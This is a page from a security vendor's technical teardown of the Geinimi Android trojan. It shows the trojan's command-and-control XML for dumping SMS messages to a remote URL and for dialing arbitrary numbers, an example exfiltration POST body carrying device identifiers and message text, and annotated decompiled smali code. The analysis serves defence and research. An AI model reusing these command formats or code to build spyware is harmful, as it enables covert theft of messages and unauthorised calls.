lookout™
Mobile Security
            <CmdID>2</CmdID>
            <AdID>12</AdID>
            <smsrecord>http://sms.commandandcontrol.server:8080/dump.php;2010-01-
01:01:01;2011-01-01 01:01:01</smsrecord>
      </Action>
</Root>
This command results in the posting of SMS messages dated between 2010-01-01:01:01 and 2011-01-01:01:01 to the supplied URI. The command object execute callback hands the bulk of the work to jump2.e.i.a(String server, String afterDate, String beforeDate). It tags the SMS as sent/received, gathers its data and pipes it out to the specified URI as in the following HTTP POST body:
imei=000000000000000&imsi=310260000000000&CPID=3305&PTID=33050001&SALESID=0006&DID=2001&s
dkver=10.7&autosdkver=10.7&sms=2010-10-08 11:11:17@time@+1415XXXXXXX@num@Ok, il try to
move to somewhere with better signal@end@
2010-10-08 11:09:59@time@+1415XXXXXXX@num@Hmmm its not connecting@question@@end@
2010-10-08 09:08:15@time@1857XXXXXXX@num@Hey are you guys ready@question@ Is wendy back
yet@question@@end@
&type=send
call – Dial an arbitrary number
"call" is as straight-forward as its seems. Here is an example of the command in action:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
      <Action>
            <CmdID>2</CmdID>
            <AdID>12</AdID>
            <call>5555665688</call>
      </Action>
</Root>
This command’s implementation, found in jump2.b.c.b(), is simple. This function simply constructs an android.intent.action.CALL intent and fires it off with Context.startActivity(Intent):
.method public final b()V
    .registers 4
        // Make sure there was a phoneNumberParameter previously initialized
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/c;->a:Ljava/lang/String;
    if-nez v0, :cond_5
    :goto_4
    return-void
    :cond_5
        v0 = new Intent("android.intent.action.Call");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.CALL"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
        v1 = Uri.parse("tel://" + phoneNumberParameter);
…
        v0.setData(v1); // Set URI
    invoke-virtual {v0, v1}, Landroid/content/Intent;-
>setData(Landroid/net/Uri;)Landroid/content/Intent;
        v0.setFlags(0x1000);
    const/high16 v1, 0x1000
    invoke-virtual {v0, v1}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
        // Get context
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v1
        v1.startActivity(v0); // Start call intent
Lookout Mobile Security: Geinimi TrojanTechnical Teardown 17